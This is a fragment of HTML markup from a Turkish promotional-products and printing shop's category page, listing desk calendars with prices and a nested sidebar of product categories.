                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-01-krft-manzara-masa-takvimi-17863" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-01-krft-manzara-masa-takvimi-17863-690bc8eb0768e.jpg" alt="AMT-01-KRFT Manzara Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-01-krft-manzara-masa-takvimi-17863-690bc8eb0768e.jpg" alt="AMT-01-KRFT Manzara Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-01-krft-manzara-masa-takvimi-17863">AMT-01-KRFT Manzara Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Manzara Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-04-krft-selale-masa-takvimi-17864" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-04-krft-selale-masa-takvimi-17864-690bc8ead3ac4.jpg" alt="AMT-04-KRFT Şelale Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-04-krft-selale-masa-takvimi-17864-690bc8ead3ac4.jpg" alt="AMT-04-KRFT Şelale Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-04-krft-selale-masa-takvimi-17864">AMT-04-KRFT Şelale Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Şelale Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-ambr-anadolu-masa-takvimi-17865" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-ambr-anadolu-masa-takvimi-17865-690bc8eaac772.jpg" alt="AMT-03-AMBR Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-ambr-anadolu-masa-takvimi-17865-690bc8eaac772.jpg" alt="AMT-03-AMBR Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-ambr-anadolu-masa-takvimi-17865">AMT-03-AMBR Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">50,00₺</span>
                                                <span class="new-price">40,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-kb-anadolu-masa-takvimi-17866" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-kb-anadolu-masa-takvimi-17866-690bc8ea8d56d.jpg" alt="AMT-03-KB Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-kb-anadolu-masa-takvimi-17866-690bc8ea8d56d.jpg" alt="AMT-03-KB Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-kb-anadolu-masa-takvimi-17866">AMT-03-KB Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-lt-anadolu-masa-takvimi-17867" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-lt-anadolu-masa-takvimi-17867-690bc8ea69ca7.jpg" alt="AMT-03-LT Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-lt-anadolu-masa-takvimi-17867-690bc8ea69ca7.jpg" alt="AMT-03-LT Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-lt-anadolu-masa-takvimi-17867">AMT-03-LT Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-kt-anadolu-masa-takvimi-17868" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-kt-anadolu-masa-takvimi-17868-690bc8ea48c47.jpg" alt="AMT-03-KT Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-kt-anadolu-masa-takvimi-17868-690bc8ea48c47.jpg" alt="AMT-03-KT Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-kt-anadolu-masa-takvimi-17868">AMT-03-KT Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-bt-anadolu-masa-takvimi-17869" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-bt-anadolu-masa-takvimi-17869-690bc8ea292aa.jpg" alt="AMT-03-BT Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-bt-anadolu-masa-takvimi-17869-690bc8ea292aa.jpg" alt="AMT-03-BT Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-bt-anadolu-masa-takvimi-17869">AMT-03-BT Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-03-st-anadolu-masa-takvimi-17870" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-03-st-anadolu-masa-takvimi-17870-690bc8ea091c2.jpg" alt="AMT-03-ST Anadolu Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-03-st-anadolu-masa-takvimi-17870-690bc8ea091c2.jpg" alt="AMT-03-ST Anadolu Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-03-st-anadolu-masa-takvimi-17870">AMT-03-ST Anadolu Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Anadolu Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    <!-- Ec Pagination Start -->
                    <div class="ec-pro-pagination">
                        <ul class="ec-pro-pagination-inner">
                                                        <li><a class="page-item" href="/kagit-urunleri&siralama=&sayfa=1"><i class="fas fa-angle-double-left"></i></a></li>
                                                            <li class="page-item active">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=1">1</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=2">2</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=3">3</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=4">4</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=5">5</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=6">6</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/kagit-urunleri&siralama=&sayfa=7">7</a>
                                </li>
                            <li class="nokta">...</li><li><a class="page-link" href="/kagit-urunleri&siralama=&sayfa=103">103</a></li>                            <li class="page-item"><a class="page-link" href="/kagit-urunleri&siralama=liste&sayfa=103"><i class="fas fa-angle-double-right"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>


            <div class="ec-shop-leftside col-lg-3 col-md-12 order-lg-first order-md-last">
                <div id="shop_sidebar">
                    <div class="inner-wrapper-sticky">
                        <div class="ec-sidebar-heading">
                            <h1>Filtreleme Seçenekleri</h1>
                        </div>
                        <div class="ec-sidebar-wrap">
                            <!-- Sidebar Category Block -->
                            <div class="ec-sidebar-block">
                                <div class="ec-sb-title">
                                    <h3 class="ec-sidebar-title">Kategoriler<div class="ec-sidebar-res"><i class="ecicon eci-angle-down"></i></div>
                                    </h3>
                                </div>
                                <div class="ec-sb-block-content ec-sidebar-dropdown">
                                    <div class="col-12 mb-3">
                                        <div class="mt-2 mb-3">
                                                                                            <a href="promosyon-urunleri"  class="active" >Promosyon Ürünleri <i class="fa fa-angle-down"></i></a><br>
                                                <div >
                                                                                                            <a style="padding-left:10px" href="termoslar-ve-bardaklar" ><i class="fa fa-angle-right"></i> Termoslar ve Bardaklar</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="seramik-ve-porselen-urunler" ><i class="fa fa-angle-right"></i> Seramik ve Porselen Ürünler</a><br>
                                                                                                                            <a style="padding-left:20px" href="termoslar" ><i class="fa fa-angle-right"></i> Termoslar</a><br>
                                                                                                                            <a style="padding-left:20px" href="cam-urunleri" ><i class="fa fa-angle-right"></i> Cam Ürünleri</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kagit-urunleri"  class="active" ><i class="fa fa-angle-right"></i> Kağıt Ürünleri</a><br>
                                                        <div >
                                                                                                                            <a style="padding-left:20px" href="masa-takvimleri" ><i class="fa fa-angle-right"></i> Masa Takvimleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="gemici-takvimler" ><i class="fa fa-angle-right"></i> Gemici Takvimler</a><br>
                                                                                                                            <a style="padding-left:20px" href="karton-cantalar" ><i class="fa fa-angle-right"></i> Karton Çantalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="bloknotlar-ve-sumenler" ><i class="fa fa-angle-right"></i> Bloknotlar ve Sümenler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="tekstil-urunleri" ><i class="fa fa-angle-right"></i> Tekstil Ürünleri</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="sapka" ><i class="fa fa-angle-right"></i> Şapka</a><br>
                                                                                                                            <a style="padding-left:20px" href="tisortler" ><i class="fa fa-angle-right"></i> Tişörtler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="diger-urunler" ><i class="fa fa-angle-right"></i> Diğer Ürünler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="sekreter-bloknotlar" ><i class="fa fa-angle-right"></i> Sekreter Bloknotlar</a><br>
                                                                                                                            <a style="padding-left:20px" href="arac-ve-gerecler" ><i class="fa fa-angle-right"></i> Araç ve Gereçler</a><br>
                                                                                                                            <a style="padding-left:20px" href="kartvizitlikler" ><i class="fa fa-angle-right"></i> Kartvizitlikler</a><br>
                                                                                                                            <a style="padding-left:20px" href="cantalar" ><i class="fa fa-angle-right"></i> Çantalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="acacakli-magnetler" ><i class="fa fa-angle-right"></i> Açacaklı Magnetler</a><br>
                                                                                                                            <a style="padding-left:20px" href="cakmaklar" ><i class="fa fa-angle-right"></i> Çakmaklar</a><br>
                                                                                                                            <a style="padding-left:20px" href="karisik-urunler" ><i class="fa fa-angle-right"></i> Karışık Ürünler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="ajanda-ve-defterler" ><i class="fa fa-angle-right"></i> Ajanda ve Defterler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="organizerler" ><i class="fa fa-angle-right"></i> Organizerler</a><br>
                                                                                                                            <a style="padding-left:20px" href="tarihli-ajandalar" ><i class="fa fa-angle-right"></i> Tarihli Ajandalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="defterler" ><i class="fa fa-angle-right"></i> Defterler</a><br>
                                                                                                                            <a style="padding-left:20px" href="ajanda-aksesuarlari" ><i class="fa fa-angle-right"></i> Ajanda Aksesuarları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kalemler" ><i class="fa fa-angle-right"></i> Kalemler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kalem-setleri" ><i class="fa fa-angle-right"></i> Kalem Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="metal-kalemler" ><i class="fa fa-angle-right"></i> Metal Kalemler</a><br>
                                                                                                                            <a style="padding-left:20px" href="plastik-kalemler" ><i class="fa fa-angle-right"></i> Plastik Kalemler</a><br>
                                                                                                                            <a style="padding-left:20px" href="doga-dostu-kalemler" ><i class="fa fa-angle-right"></i> Doğa Dostu Kalemler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="saatler" ><i class="fa fa-angle-right"></i> Saatler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="metalize-duvar-saatleri" ><i class="fa fa-angle-right"></i> Metalize Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="metal-duvar-saatleri" ><i class="fa fa-angle-right"></i> Metal Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="plastik-duvar-saatleri" ><i class="fa fa-angle-right"></i> Plastik Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="bombe-cam-duvar-saatleri" ><i class="fa fa-angle-right"></i> Bombe Cam Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="saatli-duvar-tablolari" ><i class="fa fa-angle-right"></i> Saatli Duvar Tabloları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="doga-dostu-urunler" ><i class="fa fa-angle-right"></i> Doğa Dostu Ürünler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="geri-donusum-urunler" ><i class="fa fa-angle-right"></i> Geri Dönüşüm Ürünler</a><br>
                                                                                                                            <a style="padding-left:20px" href="bitki-yetistirme-setleri" ><i class="fa fa-angle-right"></i> Bitki Yetiştirme Setleri</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="luks-hediyelik-setler" ><i class="fa fa-angle-right"></i> Lüks Hediyelik Setler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="hediyelik-setler" ><i class="fa fa-angle-right"></i> Hediyelik Setler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kupa-ve-plaketler" ><i class="fa fa-angle-right"></i> Kupa ve Plaketler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kristal-plaketler" ><i class="fa fa-angle-right"></i> Kristal Plaketler</a><br>
                                                                                                                            <a style="padding-left:20px" href="kupalar-ve-madalyalar" ><i class="fa fa-angle-right"></i> Kupalar ve Madalyalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="ahsap-plaketler" ><i class="fa fa-angle-right"></i> Ahşap Plaketler</a><br>
                                                                                                                            <a style="padding-left:20px" href="album-plaketler" ><i class="fa fa-angle-right"></i> Albüm Plaketler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="masa-setleri-ve-sumenleri" ><i class="fa fa-angle-right"></i> Masa Setleri ve Sümenleri</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kristal-masa-setleri" ><i class="fa fa-angle-right"></i> Kristal Masa Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masa-setleri" ><i class="fa fa-angle-right"></i> Masa Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masa-sumenleri" ><i class="fa fa-angle-right"></i> Masa Sümenleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masaustu-organizerler" ><i class="fa fa-angle-right"></i> Masaüstü Organizerler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="teknolojik-urunler" ><i class="fa fa-angle-right"></i> Teknolojik Ürünler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="powerbank-organizerler" ><i class="fa fa-angle-right"></i> Powerbank Organizerler</a><br>
                                                                                                                            <a style="padding-left:20px" href="speakerlar" ><i class="fa fa-angle-right"></i> Speakerlar</a><br>
                                                                                                                            <a style="padding-left:20px" href="usb-bellekler" ><i class="fa fa-angle-right"></i> USB Bellekler</a><br>
                                                                                                                            <a style="padding-left:20px" href="powerbank" ><i class="fa fa-angle-right"></i> Powerbank</a><br>
                                                                                                                            <a style="padding-left:20px" href="teknoloji-urunleri" ><i class="fa fa-angle-right"></i> Teknoloji Ürünleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="telefon-standlari" ><i class="fa fa-angle-right"></i> Telefon Standları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="anahtarliklar" ><i class="fa fa-angle-right"></i> Anahtarlıklar</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="anahtarliklar" ><i class="fa fa-angle-right"></i> Anahtarlıklar</a><br>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><footer class="ec-footer section-space-mt">
 <div class="footer-container">
   <div class="footer-offer" style="background:black !important;">
     <div class="container">
       <div class="row">
         <div class="text-center footer-off-msg">
           <span>2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın </span><a href="/promosyon-urunleri" target="_blank">Hemen İncele</a>
         </div>
       </div>
     </div>
   </div>
   <div class="footer-top section-space-footer-p">
    <div class="container">
      <div class="row">
        <div class="col-sm-12 col-lg-3 ec-footer-contact">
          <div class="ec-footer-widget">
            <div class="ec-footer-logo"><a href="#"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="logo"><img class="dark-footer-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a></div>
            <h3 class="ec-footer-heading">İletişim</h3>
            <div class="ec-footer-links">
              <ul class="align-items-center">
                <li class="ec-footer-link">Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              </ul>
            </div>
          </div>
        </div>
       <div class="col-sm-12 col-lg-2 ec-footer-account">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Linkler</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/matbaa">Matbaa</a></li>
              <li class="ec-footer-link"><a href="/promosyon-urunleri">Promosyon</a></li>
              <li class="ec-footer-link"><a href="/reklam-urunleri">Reklam Ürünleri</a></li>
              <li class="ec-footer-link"><a href="/baskı-isleri">Baskı İşleri</a></li>
              <li class="ec-footer-link"><a href="/totem-tabela">Totem Tabela</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-12 col-lg-2 ec-footer-service">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Kurumsal</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/hakkimizda">Hakkımızda</a></li>
              <li class="ec-footer-link"><a href="/iletisim">İletişim </a></li>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-12 col-lg-5 ec-footer-news">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">İletişim</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-contact-item"><i class="ecicon eci-map-marker" aria-hidden="true"></i><span>Adres :</span>Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Sabit Telefon :</span><a href="tel:903123415401"> +90 312 341 54 01</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Cep Telefonu :</span><a href="tel:905362698571"> +90 536 269 85 71</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-envelope" aria-hidden="true"></i><span>Eposta :</span><a href="/cdn-cgi/l/email-protection#cbaab9afaaa6aabfa9aaaaa8a2a7a2a0b9aea0a7aaa68baca6aaa2a7e5a8a4a6"><span><span class="__cf_email__" data-cfemail="4b2a392f2a262a3f292a2a2822272220392e20272a260b2c262a222765282426">[email&#160;protected]</span></span></a></li>
            </ul>
            <div class="ec-subscribe-form">
              <ul class="mb-0">
                <li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
                <li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
                <li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row align-items-center">
      <div class="col text-left footer-bottom-left">
      </div>
      <div class="col text-center footer-copy">
        <div class="footer-bottom-copy ">
          <div class="ec-copy">Copyright © 2021-2022, Arda Matbaa <a rel="nofollow" href="https://loccadigital.com"><span> <img src="/assets/images/locca.png?" height="35" style="height: 20px;" alt="image"></span></a></div>
        </div>
      </div>
      <div class="col footer-bottom-right">
      </div>
    </div>
  </div>
</div>
</div>
</footer>
<div class="ec-nav-toolbar">
 <div class="container">
   <div class="ec-nav-panel">
     <div class="ec-nav-panel-icons">
       <a href="#ec-mobile-menu" class="navbar-toggler-btn ec-header-btn ec-side-toggle"><img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="#ec-side-cart" class="toggle-cart ec-header-btn ec-side-toggle"><img src="/assets/images/icons/cart.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti ec-header-count cart-count-lable">3</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="index.html" class="ec-header-btn"><img src="/assets/images/icons/home.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="wishlist.html" class="ec-header-btn"><img src="/assets/images/icons/wishlist.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti">4</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="login.html" class="ec-header-btn"><img src="/assets/images/icons/user.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
   </div>
 </div>
</div>
<div class="recent-purchase" id="dikkatinizicekebilir">
    <img src="/assets/uploads/urunresim/0522-185-k-yuvarlak-kursun-kalem-13929-690bc9bfaeb8f.jpg" alt="0522-185-K Yuvarlak Kurşun Kalem ürün resim">
  <div class="detail">
   <p>Bu Ürün Dikkatinizi Çekebilir!</p>
   <p><a href="/0522-185-k-yuvarlak-kursun-kalem-13929">0522-185-K Yuvarlak Kurşun Kalem </a></p>
   <p>Hemen Teklif İsteyin</p>
 </div>
 <a href="javascript:void(0)" class="icon-btn recent-close">×</a>
</div>
<div class="ec-style ec-right-bottom">
 <div class="ec-panel" style="display:block;">
   <div class="ec-header">
     <strong>Yardıma Mı İhtiyacınız Var?</strong>
